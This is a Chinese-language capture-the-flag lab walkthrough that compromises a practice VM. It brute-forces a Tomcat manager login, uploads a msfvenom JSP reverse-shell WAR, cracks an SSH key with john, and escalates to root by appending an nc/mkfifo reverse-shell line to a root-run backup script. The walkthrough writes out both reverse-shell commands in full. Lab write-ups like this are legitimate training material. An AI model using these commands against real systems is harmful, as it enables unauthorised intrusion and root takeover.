

环境准备

下载靶机导入到vmware

讯享网

信息收集



我们使用arp-scan命令查找靶机的IP地址

靶机IP地址为:192.168.2.18

攻击机IP地址为:192.168.2.17



我们使用nmap扫描靶机开启的服务



发现靶机开放了tomcat和ssh,我们先访问他的tomcat

渗透开始







tomcat发现可以登录,我们尝试爆破一下

成功爆破出账号密码,我们返回网站登录





发现manager app页面可以上传文件

我们使用如下命令创建一个反弹shell的木马上传

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.2.17 LPORT=10086 -f war -o revshell.war 讯享网

上传成功后,我们靶机监听10086端口然后访问页面就可以获取到shell了

我们把这个shell升级成可以交互的版本

查找一下python的版本

使用如下命令

讯享网python3 -c "import pty;pty.spawn('/bin/bash')"

就可以获得一个交互shell了



我们查看一下有没有什么有用的信息

thales目录下有三个比较有用的文件,我们查看notes.txt

再查看user.txt发现没有权限



ssh目录下有公钥

我们把它保存下来,然后用john去爆破

使用命令

john --wordlist=/usr/share/wordlists/rockyou.txt /root/crack.txt 就可以爆破了,因为我这边之前测试的时候爆破过了,所以直接查看就行了



爆破出密码了,我们回到shell那边切换用户

成功获取到第一个flag

提权



之前我们看到的那个提示还没有用上呢,现在我们查看一下那个备份文件的代码

是一个shell文件,并且是能运行命令的,我们再看一下这个文件的权限

发现权限是777,我们是可以编辑的,并且是root用户运行的,我们插入一串反弹shell的命令

讯享网echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.2.17 10087 >/tmp/f" >> backup.sh

然后在攻击机开一个端口监听等待连接就好了可能需要一段时间

成功获取到root权限,查看flag文件

实验到此结束

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容,请联系我们,一经查实,本站将立刻删除。

如需转载请保留出处:https://51itzy.com/kjqy/42952.html